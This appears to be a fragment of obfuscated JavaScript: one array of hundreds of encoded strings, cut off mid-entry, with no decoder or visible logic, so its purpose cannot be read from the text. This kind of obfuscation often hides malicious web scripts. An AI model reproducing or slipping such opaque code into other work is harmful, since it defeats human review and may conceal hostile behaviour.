var _0x9614752c=['deTHsN0','W6KdWOtcR14','W7RcVSkUW63dRG','WOxdHf9Onq','WPHJtrap','WPLpAqu6','aKFdHmo5uW','W5ZcQ8kqW6uk','W7a3WPVcHxK','WRqhg8ovWOm','WOZcOZG2BW','WRbrrZqG','fSktW7lcTKq','WPRdILDIlq','h1pdG8kPuG','eqG5msC','W7uFtYqx','c8kGWPu8WQO','cSkxWPuaW5S','eGPlW7jl','WO7cJdWdFW','jSoCW5ZdUSk6','W53cRZn6mW','W53cMCkEW63dKq','WQKedCoaW5G','WPCGjajo','WOm8pSosWRy','W5tcRCkLW4bG','pZL0ehO','m1P0DWi','Dmk9WRO1W6y','nSkoW6ZdMCoq','nCkoW7hdQCoL','cutdNSoWyq','WOWmW6TcbW','qmotW4fbyq','C2tcJvWg','W5jXWRxcT8k7','pMXiAbm','mgnkAGa','WR7dRLnxfq','WO3dM3DreW','W45dWQtcPCkL','W70ZWONcOfC','mgZcLCkseW','Dmo0W6CBW4C','W4SsWPpcGfu','WRFcHhlcMxK','WQ/cGZO2sq','purwrG','lendWOxdVq','WQhcOmoxW69G','nCoeW5RdR8kO','W4ytWPFcSKy','WOVcPLuoWPe','abC8hZi','WQtdHqKwkG','eKGikSkP','WQPDW4JcQSoB','W5OGzIKV','vmoZW6JdSJC','WOLlrJqe','dIrWW6yg','W4VcSSk3W4vW','FCoTW5pdQ2C','imowcIdcKq','EWOhpYS','FSkoW4BdLSk8','WOWhrcLD','iSk9WQLfEq','gCoTWRH3sq','WO3cRHu2sq','gCoIWOX/xG','WQfnFciT','WR3dOYSLbq','e8kyWOChW5i','mINdOSkAya','W5RcIbVdJv8','mhW3cCku','nfTABf0','WRyVbCoMW7O','WR3cQqOAW5O','kmk0W4lcRhC','o8k/WPqyW74','kmkGW5pdO8oU','hJe4mX0','WP/cJg01WOq','D0vCghe','WPRdIx9FdG','W4tcH8knW5xdLq','WQ8xjMjz','WQmeW4XIiG','WRq4dr1b','WOZdJ8o/kbq','oatdU8ktdq','W7DdWPZdG8kT','tLldLmkbW7W','WOtcJIyKtq','W53cHCkDW5BdMq','W5XbWONcUSkY','xCoJW7GTW4C','aCo4lXxcGG','lhpcGmkSga','amkoW7RdMSo6','lgtdQmkIra','fJzfW41y','iJqLlZ4','kCkBW5pdGCof','lsddV8ktea','WOZcLSohAx8','WPu2W6nphW','WOOmmSojWP8','qKJdSSkDW6i','CmkEWRBdTHzBWQCzWR0GW5JcJq','mCknW7ddPSoV','W7ubCtGn','WRzcW4FcO8oI','imoCW5BcO1O','mdvYW4rR','WP7cN8ogsxq','WP3dPxrZkq','W7mNbYLUC8k7','hSkpWQzkBG','jeLkWP08','zmkOW7tcOSkD','iKXcWPpdOG','gqr9h2W','lcn+W4qn','dmojW4JcQgu','WPBcNmotW5vU','W4ZcKmkqW5BdMW','W6W2W70JWPK','xCkqW4JdSSo2','W5nJWOhcVCkO','W5JcI8kDW4/dJW','WPirW6fghG','WQVcV8oiW6Tk','W7G/sGKE','qfBdL8kvW4e','ymkYW7JcGCkh','WRtdGGaEkW','dCk7WQfnAW','WQG1iCoBWRW','WPNcRx8TWPC','fhGUbCkr','isHCW590','iSouW43dQSkQ','ySk1W6NcV8ka','WQ0lkSogW6e','eCkuW4RcNKu','WRihW5eMaa','lLnCWPFdPG','lI1+W5rS','WQNdQmotnHW','oMvTcxq','W50YqYOz','v0ZcSeSv','WQBcOX40uq','WQCSqmkEDtaLwwtdOw8C','W5j/imoKdW','FmkTW6ZcOCkD','hmo6pqxcVq','WRuTW6PadG','WRddLH8Opq','y8o3W7GjW6u','W6VcJmk1W6fM','WQ7cHXmSW7G','W51PWRpcVCk8','cmkgW6VcPg8','WRNcLCohvga','zXfpW5W9','lSorW53dT8kK','aX9Pka','W6LDWQNcM8kb','uvxcPSkGda','w8o5W49uBG','W7JcIuBcLKm','bSocWPD9vG','WRSldmo5WOO','nx9gqNK','lt91W4T+','mqPcW59K','Emk0W7xcTSkF','WQldQmoVmH8','WRDBW5VcQSoD','rf/dGmkeW6u','WOZcRXiHW6m','W4ZdPSkFWQRdRa','sMpdQmk0W78','gvrfFvy','fSoGlbRcSW','W74sWQJcGgm','WRFcUmoiW799','rYVdKmk4W44','duTXBfu','WRFdGaigpG','jxjMFGm','CLpcJwS','EN9ld2a','mINdNmkFca','W481WQ7cM1a','WQ/dRKH1aa','kNFdG8otqW','WPSKzX99','cfX1WPFdSq','amoNkX3cTq','dvrQEby','W5BcPmk3W51l','wXVdKmk/kW','bCoKW4VdRSkk','g8kpWRjAxW','WRBdP1T1aa','a8o9W6ddT8oq','WOqqnajn','oJ1RW75i','WQVdLbCtbW','WQS3kSo+W40','W6hcO8klW55t','j0ddHmkuAG','W68yeILT','W7KDwbSd','uSkxW6hdQa0','smosW6XyBq','i8oNW7lcIMe','WR1jW4xcPSob','eZPlW7yQ','W5ynW6mtWQW','dfRdO8ozEW','E8oQW70AW7m','WQvItXqd','F8oXW6pdUs4','WQKKbG9n','mmo/W6xcLuy','WPtdJebxeW','W7muWQVcI38','hZDdW7a2','WRtdJXucbW','zSoYW73dTIe','x8osW6nDza','odqMWQNcJa','nh1xCwW','FSkTW7RcRCkA','WQFdQcCjAq','imoEW53dUCkS','WOXCCbOV','WOCQW6Tnba','tmowW5BdLaC','nSobW5JdSmoq','nKbEvvK','WQ4pgr99','WQ1lW5JcP8or','WRRcOHucW4K','WPmAW4HDaG','oJPsWQG','lwSCcmk4','WRhcKSotvgi','gCoLWRH1ya','lX8+lJC','W5hcMCkpW4ZdUa','W4lcLSkMW77dMa','WR4Jl8o1WQy','WOddMmokW5PE','FCo0W6nZDa','W4BcHCkVW73dRq','j8kCW4ZdM0C','WPpcP3GrWQu','WRRcPSosW4Lm','W5RcRMBcRNG','kuLcWPZdPq','cqfcW7Hf','DSoOW6ddKcW','W7ySW5uXWOm','wCoCW5iJW4K','WRRcSea1WQi','W4/cQ8ktW59O','b8kQW7xcSe4','W7ubwWCl','bSknWPrnxG','WRucjZfS','W7evBXOx','mgtdISonxW','e2P5BaW','W4CSWOdcUhe','WOapaSogWRS','WOGUk8omW7e','WOdcGXKDsW','fmk8W4FdKSog','wSoOW5ldOG4','teddHCk+W70','W6WlWRBcK2e','WQqtdSoZW48','eYD0pv4','keiukSkC','lWnpd3S','eK4hpCk3','imkMW4RdKSoq','budcN8kecG','ySkzWRDsxG','WOGaoSoWWQi','WPpdUhfrkW','sgtcQuCm','W6enWRBcNgi','W7hcHKBcSfu','FmouW7ifW7S','WO3dMSonbXy','yehdPCk3W6K','W4FcUSk+W4nH','fe4jcSkW','WRpcKmoEAx4','uufUoxG','jGLpW7nu','itvYW5r3','WPnFEX8+','kc/dOmkuvq','hSkoW6BdHCoN','FCoWW6FdRJu','ndHQW5P4','WQJcS3yjWP4','W5XHWQBcP8kS','nSoHWO11qW','WRylFd5O','aCo6pINcTW','e2jGWO/dQW','kXPPW6Pp','nqjuohi','i8ohW4ldKCkN','W73cSmkAW4/dSa','c8oJW7tcH0y','f05vfZS','jmkbW6hdSmoY','W4SvWQ3cKL8','WPGoW6rFaG','Fmo1W6NdNqO','WPLqubK1','WRRcKCoeDfq','ACo0W4PKDa','rmo7W7hdTWW','u2NcR1KN','WRVdKGKvoq','x2XCbGK','kajWW5OR','tNpcPfOD','W5iYycS+','jmotW43dPSk6','mmoNWPTvsG','xCkAW5RcJmkk','W6uUyqO4','WRblWPtcICkN','tMZcOKWD','gCopWOVdGSo7CCkfWPZdMmohCeG','W5HSWR/dUWu','hSkgWPOyW4q','WQxdJbStoG','iJPCW5z2','esnEW7GU','avD5vYa','WO8VnsLz','D1JcHMG5','lc1IW59x','pSkGWRWKW7W','umoqW61eCG','xmonWPbzCq','mdDTW5DY','WO9LudOA','gYHiW50F','WR3cRSoEW7ba','WRdcThGdWQy','m0rBswm','W4RcHmkVW4ZdQG','W43cJmkBW77dKW','WPy3lCopWQe','odHTW4X2','xK/cQ1yQ','WOxdICoSdJy','WOjbyHyW','WPS6xaD/','b8o3W7lcOK8','jurqq0u','W4SoW6ySWOm','W5DPWQpcUCkJ','gdpdHSkCcW','W5NcG8kXW45E','oZ/dUCkleq','WOFdMhHoca','EmomW5xdJqC','WQlcK8oEW5vH','WPaHW41LFq','lKrfEMG','iSkkWRHhDq','WQZcJmo6AgO','WQZdUKXweG','m8oGfXVcOG','sSkAW5ldLCkF','ks1+gwC','kmkEW7RdOSoH','o0JcKmknaG','ow8IbSke','peBdLCkGDa','WPqdW7HEcG','t1ddN8kEW7O','c8koWPCCW5W','W5n0WPdcT8k2','WP3cHW4SW40','aGddVmkWiq','WRmHlSorWP8','nLFcNmknda','WRCAhmoHW50','dtrmW7y8','WPy/iZXk','W7nDrsqN','WPJcL8ogw28','qvBdH8kqW4e','pNBcHCkrka','qmooW69Wxa','jfNdGmkiDa','W5fqpCoTcG','WQ1fmmkbnq','hMbDybW','gbD2W5ae','WQ8GsGr5','kwG8h8kB','o8kBW6ldVmoI','WRlcSraQW7q','WPaYjZfh','oZqosZK','W43cMSk+W4TW','W5rTWQpcVCkG','y8o4W7SOW7W','W7ekW4/cQxO','ymolW6rDyq','iSobWRbjwq','W48cW5/cN8kQ','W4arBr8O','bmkyW4ddHCoq','WQtcJSokCwm','nCkOWQKuW4i','etDtW6q9','hCkbWPahW4a','iIjIW4DU','yCoyWPa4xG','rqmRj8kV','WRFdNH04jW','W4NcVwPMW6u','psJcOCksgW','FCo4W5fqqq','m8kIWP0gWR8','W5mxgSokW5u','FCo/W7qAW7q','hgNcKSkOEG','WPmbBGDC','jcLbpNm','WOanW69eeW','W5rmWP/cICk/','WOqMsWTI','ugSabCk3','bSoyW7JdISkf','qmo6W6usW6O','WRnvW5JcVmot','nCkaW4BcPwe','WOBdHSoadWW','crTKW45/','W4ZcRexcPhK','jwKQgSkq','s8oWW7mkka','EmkzW6NcMmkU','WPyRmmokWQy','WPq0pCosWQS','WPSdmrzd','WQacu8kYWRq','WQVdTSkRjJC','lmo/W4dcJ0K','jrvRW41U','W4HXWPVcTmkf','ebLPW4Ow','wCoQW5JcO28','jCkqW5tcU2O','WPy/lSoeWQC','W4TPWPJcT8k+','hCo6aqBcKa','cCk1W47cPea','k2buywm','bWTzW7qw','WPWrW6bhbW','Bmk7W4FcJCkz','WPiKkSoOW6m','oJixabi','l3jmWOpdKW','W60+WRxcIxW','WODrzG06','WRtdKamwia','ECkPW6tcNSkA','rKHPbLe','aJbiW5yb','WP0VvWfO','DmoLW7GeW7a','DhJcRwiz','W5y3W4/cQv0','abqWicC','WQlcHmoAEgK','W4HkWQlcMCkc','dbjWdNm','W6KNW5e4WPC','WOLFyGeX','W6LrWRlcImkk','W6KwWQJcN3y','WRRcLquiW4a','b8oKW7DXWRO','WRdcGSorW75E','fLfutbO','WRGmyCoNW7G','WQ/cKHu5FW','WP3cK8oAW7rn','qmkBW5VcUSk7','evZcOmkGfW','W6r0Atat','W4aiW4BdN8kZ','mbbMlxm','WR3cNSo1W5XR','bSo0W43dICkd','y8oZW4u','pmoOW6ZcJxy','oepdHCkwAG','WQxdVaSDka','d2aNA3O','rSo6WPZcISkuDaHMWRuMj0y','iCoWW45Tsq','WQNcGJyKsG','WQXfW4xcKCoF','kmo5WPT5xW','W78sxqWj','WRSBW5jmcq','kHzhnea','WRRcQq4EW4O','nITVW553','W7eoxtqE','dSkDvNNdNW','m8kfW5dcP2y','tComW6HmFa','WQhcHCodE1q','fmkmWPCgW58','WQ/cPKiDWPe','WPZcKSo1W7HZ','WRpcPKSrWQ0','FM93lhC','WRFcNSo1W6TI','E8o9W68fW6S','WRqFomo6WOS','mJRdP8kwda','oxCmh8ky','W7BcQM/dMgS','amkkWQj2Da','WR8gW4XbeG','W6GXW4mSWPi','WPGHeSoDWPW','WPKIuXL4','lYz+W4P/','cxDFWPRdRG','WRurfCo9W4a','W7ixWQ/cHxq','W4auWPBcHwa','WPqJiILd','WR3cTSoyDMS','zSkvW7VcO8kz','WPX0W6VcQ8k2','W7/cKe7cGfK','WPhcRrWQW4S','W6uasH8o','nCkRWROqW6u','etNdJSkBdG','WQGTaSo/WP0','WP8Vk8oq','WR4enSoFW4e','WQtcJmobCgy','jHfRjN0','WOhdLNjlaa','WOWaW5PWeq','hCoOW47dUCog','gCkCWP0yW4C','W68oqb8b','tKHVbMi','W4znlSo8dG','tIddOSo2nG','dau4nZK','W5u0W7eGWRO','E8oTW7ysW7y','cvHYyKC','W5Lum8oena','oetdMSk7qW','WO9wEbqV','lhLGWRJcNW','WPHzW7NcUmoP','htzyW5OQ','WRdcGIuEqq','mJpdR8kjfG','mIXLW69y','WR/cNmojW75f','WR7dHX4giq','nCkIWPHQWR8','fmkcW6xdHmo2','qgP6k3K','g3uXp8kl','rmo7W7ddQJy','pKxdLmkEza','BMHYmMa','q3/cPLWD','WPBcJZaQW7C','dHHuW6CP','W6qstGOq','iSo6W5RdS8k5','wCogW5yWW74','WOnxW5BcVCoE','dSknWP0iW5q','WQVcSSoiW6To','WRxcU8ouW7zu','WQqftaPi','nJJdOCkxbG','fSkgWRH2BW','WQ7cJWC7qa','fLvVvtu','W4ZcRMJcPMa','smokW40fWPa','W5SfW40vWOa','DSo5W7miW6q','pwpcNSkHcW','lwq/k8kn','cmkWW6ZcVum','iYBcMmkbea','svFcRK4c','hCk/WQD6aa','vWzpzSkg','WRGRpmo0WPC','fca8cce','W6abwryE','gMRcT8kKfq','rgT4l2y','mxvyDrK','AmofW5hcKMy','EWCEcHS','WPD3W5tdSWmSWPSgW4/dVhy','WPVdOY42','WPmpeZPq','zSo+W7pdGHW','jSkqW5BcVMK','WQxcV8osuwa','WQ97omoMbMGo','W70qWQNcMwq','CCo/W6JdSdq','WQywFZ9F','W5RcJ2pcShS','umo4W6ldNrW','dhpcTSk2nq','W4HHWOVcOCkU','WOOImJjf','rfddKmkvW7G','W6xcH8kSW53dNW','n8oxlZJcTa','W4Xno8o/pq','f25FAI0','dmkNWOW+W7a','s8owW6roBW','i8ovnGNcHa','W7WrWQdcMh4','W4tcPSk6W554','WO0pwgab','W4FcImkFW5pdHa','kYDuW6X7','WPWqW6LedG','W4VcT2VcRMm','WRBdOhDqlG','iSoaW7ddQ8kJ','p8ojW77dV8of','s3iHtbiaW5dcJ8kfvmodmW','iCkkW5NcTMa','WO7dM8oIbNu','WQZdRCoSfq4','W6eaqGaD','deBdPSoEDG','WONcGcyEyW','W7SoWRXyWOe','fHfcmMG','WOO3aCoYWPG','iY1XW5vX','n8oFsqhcJa','nXvRo2q','iI/dRmk5fG','W5PzmmoMeW','WOVdQCoeis8','nSk4W63dLSoe','o03cN8kaoW','W4/cT8kpW5ZdTa','W4zGWPZcUmkD','p8knW4pdOCoZ','eGP0W7Lk','WRtcNmoCW6f9','hYCvabq','jCohW7BcRfC','xSoTW58RW5e','WPVcN8o6z2y','qeZdTSkmW6O','kgpcSmkvnG','briUnYm','BSo8W7ynW4C','dmo0WO1U','dvpdPSoWyW','sKhdICo4W5K','yNvyjhS','BGPtdbO','WPBdIHS3ka','lZ3cMSkgBW','ymkMW7ZcUSkn','WO7dQSoRpYW','W6jslxWtgCkTWO3dNZTUW5u','grddV8kGbW','W78ptbGt','WOJcS38eWQe','WP3dG2jiaq','WR7dN0L+ma','W5DYWQxcVSkf','W4hcM8krW4ldNa','x8kEW4ZcNSkH','aCkRW6ZcOrK','WQFcSSkvW5hdRa','W43cISk+BN0','bCo5lqdcOa','WPSWnI5E','kJzCW4qk','ACo6W6nXEa','b8oyWPvKDa','WRaYhSoKWOy','p8kwWPutW70','W7iUW50VWPi','fCoCW4/cVwa','khKmf8k3','W7tcOSkXW5LG','W7TTWP/cH8k+','jKVcJCktba','W68aWQlcJx0','W4pcTSkVW5LG','oMnYh0e','WQVdGHWAcW','WQ/dQCotfHy','mSkzWPqvW5i','nv3dV8kAzq','WQtcOIi1WQi','AhBdN8kLW44','nmkqW7RdVCo1','WRhcN8ouzN8','WQGPkSouWR0','WOdcNGe7uq','cKGvoq','y8kPW7pcVCkv','c8oJW4CtW5RdRmoJ','W4HOWR3cNSob','WOm4ns9f','W4BcMmktW5BdJG','ugJcRf0u','oeRdMmkdCW','nuxcJmkvaW','tmkqW6lcMMm','W7uWWQK8WQe','hmouW6pcKeC','tmkzW7BcNmka','W5ZcQCk7W4X3','kuG8iCkt','irnOW7ak','tLxdHCkAW4e','erPhmK8','CCoXW6hdKIO','WRz5W4FcUSox','rmoCW7tdSJi','aSktW7/dV8ok','WPuPlJ9q','WRyAdY5D','g18QpSoZ','fetdQSoIua','l2bwx3W','lbzuW4q3','qf/dImkxW6m','W5fnlmo1eG','advFW7a/','huiOimoM','FSkYW4ZcSSkB','pXiufcC','W4NcGCkUW7Hy','f09Nwea','cmkDW5G7W5xdN8oWiG','o8oAW4pdUCkh','WOvNAdKn','W417WRxcVmk9','lmoQW7ZcLNO','whJcPKWx','jGPCgw8','WQS6gSodW4i','W6/cKmk0W4fE','WQZcPvWbWOa','aCknWQjJyG','Amo+W7xdOcW','WPqptZXk','WOqQjCoqWQC','mJT1W4L4','tCofW75zqW','nmodW7BcQui','WR0PEcLh','WRHuW4NcL8oD','WP4ZeSoFWRy','W5rfoSoSfq','imoAcsG','n2Oda8k5','D8o0W6ytW5e','WQ7cO1SeWPa','WPVdHxDKaq','WOlcJSk9W4PZ','drCPiZC','dXuYltu','WOCVl8oOWOG','w1ZdI8ksW5e','W6CDudWm','d8kgWQrMDW','WQFcPSohENW','bCojmq7cQa','kMbkWPFdRq','nmoHWObRua','atNdJmk1dq','WR3cQqavW5y','l2BdOCoHvG','WPJcOCkRWPD1','oqfylhi','gutdN8k2iG','u1FdH8koW5e','WR0gzYLO','b8oIW4pcHNK','W7NcQ8kQW5XN','WRxcTgGWWOe','WQWjeI0N','nmojW53dR8kM','vSohW5K0W5G','WOuPlCorWR4','ACoLW78yW74','pSkDWQWCW4u','W5RcGeZcIKm','iCoYjtVcIG','WPCfc8oJW5S','WRnWW5NcPSoo','W4VcTuNdMam','WRNdLqGFbW','W53dJWiGca','EmoOW7ugW5C','jYLUW5DR','bSo8lrZcOa','imoeW7xcJfi','mNXoDHy','WOifsI9k','cSo2kXRcPa','B8oZW6VdOc4','E0Lyk0y','jSkqW5hcSwO','W6FcUmkOW4xdMG','eSoSW4dcL0K','CSocW6akW5C','WPNcL8oiW7X3','kmkxW4RcShq','W4P9WRpcHmkG','ASknW7ZcQSkQ','WQtdHSoQhZu','W5CPqG89','rwvLph0','D8khW7BcJmk3','W4hcJ8kyW5ddJG','WRnlW47cUSob','WRpdJSkRjJC','W6rwlSofiG','WRuHW47dG8oQ','emoPW5BcLMu','m8kSW4JcSga','WPlcKCo1W7zd','W5RcLexcHMu','W79jWPJcMCko','WOpdI2Lafa','C0hdNCkZW7S','WPBdNgXqdq','pvFdImkzEa','EWn3k0C','W4hcRSorW4T5','WP43raTT','brCxjYq','eYuneba','omkqW4FcR2y','W5j7amoCAq','WQLPzayA','u8ouW7xdTYW','bhSbymkV','jmo/W6jvwa','lWaXjcC','W7aIW6mbWP8','WRNdGJutnq','fLtdPmoLFW','A8orW7dcKmkh','mu7cGmkgeG','xCoRW4RdGJe','W44hWQZcN2S','meuZhSk4','lrzFnNa','otzTW5fY','iCo+WPf4Ca','WQRcPaCdW5u','pSowcsJcKW','W73cTLJcOgC','c8o8nshcHa','W7mSW6qzWRK','kGLBn2e','drKSmrS','rhDWox8','qKtdGSkBW4e','WPNcPmoEg3G','kCoMWOrjta','WPZcPGSdW7m','W7WesqeE','b2niwcq','yCo9W4jgyq','pMtdImkGFa','WRFcSSoCW7fd','gbzTW74n','uc/dOmkPAq','tmoCW7xdNdC','iWLFW79P','WR7cO0KpWOa','mCkYW7jKuG','h1ldSCk2qG','dXS/iZm','WQpcQaKkW5C','nSkoW4/cOuG','WOy3uWTr','W5KrW6GBWPC','f0mckmkL','aCkpWRLTFa','WQddTCo1WR8','txzwymoS','hZf4df4','oqi/aWq','nmoiWQ16na','WPpdRhDUaq','hKnmWPVdNG','W5PhjSo1dq','W7WvrG8F','fmoaW7WyW7K','bXqBdJS','WODnyXWY','WPJdIxLLgq','WRi1W7PGiW','tMf+kxC','FNr1lgC','emkHW7hcMum','mNLxBbS','eSksW6/cNCoA','gSowjtZcQq','b8k3W5dcGxm','WPq9lrjq','WP/cK8o+W55Z','ihNcUCkiWPO','fNfhWQddQG','WPJcOXO5FW','hSo0W7lcR1a','lmkiW6/cL2y','WR8aiCoYWOy','avRdL8oGzG','WQRcSXyFW78','twFcHgWk','WRBcIg8qWQy','o34ik8k4','o8kGW6JdPmoO','W7TnWQddLSob','dYHEW6SY','oqzcW4ST','kmkQWPSsW7u','W6XxlCoJlq','WPmVW6fgnG','iCktW73dOCoL','WOadW7roea','WRNcOSofW7ba','c8kAWQvjvG','DMytcxW','tSkNW6JcL8oI','arpdHSk9','WP3dGNDxgq','WPldLwXona','iSkbW4/dV8ov','WRlcPSozCxW','iSorW67cOey','W6G1W7u3WOi','WOBdPwPmda','t0NdNSkFW6O','iIPTW49h','W4lcHCk7W5Tv','nYD0W5vY','WR/dN05PWOy','W5OhW50NWQm','WPi7oq9S','WOaYimoFWQm','y0FdUCk8W44','oMDaywa','WQCzEaLp','j0pcLCknbW','kmo6W5ddLmkU','WRurcSoJW4q','y8klv37dLbneuXZcGSoB','e0WHi8k8','WP4mhmowWQe','oSotW5VdU8k9','ACodWOVdRGG','mSkaW6hdVCoS','WPBdVL9IcW','oSoQW6ldM8k+','fGf4dxW','aCoXjqpcQG','WPPmbae7','W4velCoOhW','s8oKW6ldMSol','W4BcISkXW6j0','rmoyW7ZdVsS','m0/cN8klea','wuhdK8kBW70','gqddJmkEfq','mYZdUCkreW','D8o8W7GqW68','De7cG8kgBa','WQpdJq4ioq','gCkLWO9fDG','WOq1W7jjaq','W4tcICkuW6ZdJa','lSojW4pdQmk9','jgOmdSkx','WQtdO8kRbI0','mLNdTmovwW','WQ0oeJL9','W4tcUq7dILe','WQyYg8oFWPq','c8kkWOSqW5i','cYTwgu8','cdvnW6eZ','b8o3iGRcSW','cmkkWOCwW4u','WRlcPmoCW6nT','Cmo3W7ajW6G','sxFcUMmc','mGbgsXS','WO8SncjE','w8oJW4NdKsO','iYTFW6TR','W47cRwZcU2G','dL3dVCoZxq','cdnPkN4','WQyOFquu','kvHoWO3dQG','WQZcVLOuWOa','hez0AwW','fmoWpsxcTq','W5tcRSkVW61W','s8owW40oW7m','ySkzWPv3Fq','hrGXjci','W64cW6eVWO0','WRG6pdzg','W44iWQpcVxy','WRNcTSoeDga','dSkHW6/cKLy','WRhcOmoFW7Dm','dK/dNCkCxa','nwJcSCkXdq','W4dcTxPRxmkeWQxdLKuEWOa','p8kmWRmwW5u','av1mWQ/dQq','W4hcS8k4W414','uSokW7ToBq','WRFcT0eFWPm','W6DskNGEeSk6WQ7dHavWW6e','WQpcSSo/w2m','WOhdNSoVlXS','W6OtW5mFWPa','pNveCWq','WPmZiJjo','bSkBWRzXDW','WRWhW7Pmdq','gYVdTmkviW','W5mZjIub','WQtdJSoekGi','WPBcOLqbWO4','WPyFkSofWR4','kx1squy','kmkWW6BdMCoH','ySkQW4tcUCkB','n8ooWQRdO8oa','W5ZcQCkqW49C','rmk6W6BcRmkz','WP5exG','sgddTCkHW4m','h13dV8oAva','nw1tvMm','rfpcGSoPDNxdQCkJghj4zG','oqmyfJC','b1j9sXC','WOD9oh9OWPX8WR08vMG','nmoFccdcLq','evJdQ8oHEW','WR5uEZav','W47cRuRcTMq','wSofW5HuCG','WRpcRwOoWRa','fCkSW5pcTeC','WRddO0bUaq','qfZdNCkaW6y','WRmSW5z7aa','vmkxW4JdSG8','WQ9QCHqu','W4FcSSkmW61f','W4xcT8kBW5xdMW','o8okW5pdR8kN','W5VcUmkgW6ddKq','WOBcJZKEqa','W6C+WQ3cJuG','FSoXW61Dwq','ifFdLSkMAG','WQ9kwdaz','ceG/cSke','WRpdNSouidO','WPldJJ0MlW','WOa0iCopWRq','W4/cPmklW41C','WOtcNJGeyG','W40cW6KsWRS','WRynjI8N','WRmUW65Cfq','fmkyW57dVSoR','kw4Xfmkq','WRJdLWaepq','WO1qW6GpWRZdRtKK','h8k1WPqbW5K','W6CCWQJcVMS','e8kLW4FdVmog','thtcOLuu','WRFcRf4xWOy','lKL3W7JdLa','WO4TmJ9l','yCorW65Fya','pmoeW7ddSCkG','b8ozWPjBFW','W6yorXCr','cMmjkCk4','W5DEimoKfa','WQevbmo1WOy','n8ohWPrDya','omoscsZcJG','khreEWW','W7D5lCojmG','iCorW5VdTSkZ','bSoXW7ZdN8ky','a8kBWPqsW5K','WQ3dN8oSmr8','lCkUW4/cSg4','FCofW4nauG','fhqQcSkA','WPC9WRzeW6m','WRtcTv4dWOe','aCkqW6tcICkO','ew/dS8kQEG','WQhcTWyyW5m','W5hcKCkoW5BdLa','dv0kjmkP','WQxdPMLrea','W57cNglcKhS','WOuiW6zlba','bZ1uW78J','W7WKpmooWOa','ihffDbu','WOa4W6zefG','laH/W58I','WRBdNJX8kq','W63cGfJcL24','WQOKhSoKW6a','WPOOlSooWRK','jxLpyWi','jNnkFs4','yf1fpgy','W5GUW4GzWQ4','sSkBW4NcK8kw','wYZcQ8krBa','WRCypSobW6m','yCkAW73cNSkc','WPuPW7b7cG','WR4RhCoAW5S','xtNcOSo/bsFcIsFdVLXuW7e','W5ZcPM7cK2C','pXDPW7Cr','lmo+WQnvya','nh5DCw0','Cwj/d14','W4xcRmkrW4DJ','WPbXW6JcR8oz','W4ywW7eNWOu','f8oSW7FcJgC','WOddTIm7gq','cSkPWPnRta','iKbuFqW','mYldM8oJhq','jmo0WOTQtq','WP/dM3zxkq','n1pcRSkvaW','jCo8WPzYua','WOaVoSoWWR0','qg/dLCo4W4G','ksvPW5X2','bJRdVCkZiW','xSoEW7Hetq','W5r/eConAq','oxXEtwG','jcnXW5b6','wK7dGmkyW60','kLbcWPFdTG','aqmYpsy','W4JdMmo5W5jW','hq/dK8krcW','W4pcICkDW6ZdUW','W7RcHCkmW7W','FCoYWQJcINO','WOhdI3HUda','hW7dSmkznW','ncVcMmkxaq','WOXZwIaw','jmo4WQH8xq','hmkoW4RdTCoS','WO7dO8oOaaa','fbD0gxi','W4xcNmkkW53dJa','hSkCW6pdLSoQ','W644jSoCmW','W4tcVmkWW5ZdIa','gmkIWRnACq','bYbqW6K9','eCoHWPe/W7q','txD5aLC','lcn3W5P+','W4Dwp8o7hG','l2aSgCkx','W7eprXWo','W47cV3hcRMC','W6GKW5uKWO4','b0RcLSoUEW','WO04itfd','B8oJW7KlW6C','WPlcTCo2W7Da','WPWkkCoHW5e','hX8VmbS','dSklWPOfW4m','WQKLpCoAWRK','W4/cReJcHKG','WPCUsWTh','jKFdImkbEW','W5HVomo2eW','xmoCW5GVW74','WOJcIZ0yBa','xg5+l3W','lgC0iCks','qMNdICkdW7K','jSkEW6BdTmoL','b8oEW7VdICkV','htHiW6iI','Amk6W6BcKCk1','WQnvW4BcH8oB','bmoOW4xcR3O','WPSlW7bpdW','thxcSeqd','pgnXBcy','W6uhWQlcMMi','vmopW5aNW6G','WONdVamfkq','W40gW7CAWRu','WRJdOXubca','uL4rWQKiWRNdRCoZW6W5wHq','W7tcQ8kXW6j4','iHeZdtu','WQWkW4Hofa','o2nqtum','WQVcPa01W40','edHyW7uT','WQddLb0ccW','WP42uGj5','WPRcGdqMW60','hCowiqpcQq','mehcKCkCfa','cHPYle8','WQyXkCoFW5i','W67cLMVcQh0','ECo3W7/dQaW','jvBcK8kbaW','W4VcGCkzW4T9','WPFcGCohW5fI','xmkxW4/dOqW','n27cSCkGaG','jfddISkuzW','WRyQvW1k','lZ9NW59Q','qCoPW6rHrq','WQJcRI4CW54','WOyMub5I','pLfzWO/dOa','WRHdEGCq','W5DmW7BcG8oU','dCoRW4JcV2a','k8oJWOr+xG','bwLcyw0','WRGHpdjk','jmkGW6ldUmoA','WOOUjSovWQS','W41pjSoIpq','wCkUWQ/cPfa','iCo0dtVdIq','obSiW7jU','edldVmkEaW','x8ovW4tdVbu','WQGGimoFWPG','BSoxW7nyCa','x8ogW6DSDq','mqHzp2i','h8klW6VdVSoh','y8orW67cOSk9','nSoGWOHBFW','WRhcSIzHW7O','jtHXW4r2','vwPQogq','WQlcSSoDW79g','yeHfhH0','dCkjWRrkAG','WQBcI8o6ENS','WOGFmSogWRC','WQecfGPk','otutaGu','WPiKW7mtWP4','WQOedmodW50','WQRdRGa3ca','W5LJWRJcTmk4','W4tcSCkxW61u','WRv3W5lcQCo9','a8osW4RcGM8','fCo0jrNcQW','m1bwWOFdOW','aZGUcHa','B8oWW4Hyzq','rKHTjwO','kCkCWP0LWR8','dSksWQvMCW','WPVdHgbuaG','nf0Lfmki','dmo3W4dcJvm','gaGPncG','WQFdPW4Iiq','lh5Kfda','bsP+W4qn','fCoLWRrdAW','j8o6WPr8xW','oCo/WOz+ua','WQxcSwqIWQi','kY1LuMu','smolW6aMW4O','vxXjdv4','qLFcQuui','eg9XwdO','WP0YimoZWR4','j2uio8kr','b8oSWPffDa','oJNdO8kaaa','s8oFW79aFW','F0HigxC','WQVcRKuaWQS','mXvVW5TN','j34Nf8k4','lWn1gfC','WPGoW6nEhW','wM7dUmksW4G','WOVdI8ocfWK','A8oxW6NdJde','k8oaedxcGG','WOtdOSoXcaO','iCo+ir3cRa','WP7dHxvxbq','a8o0W6/dV8kF','WOVcNLOEWQ8','itJdS8kccq','gM19CKm','cHDPW4Ci','x8oRW5SNW5a','oG/dJmk9dq','AgddImoqqa','W47cN8kvW67dMW','W4tcJmkTWQvG','axbAWRNdVq','fGPvW4Xj','p2VdGCkzsG','WPJdRhLkiG','WQLxW43cNSop','W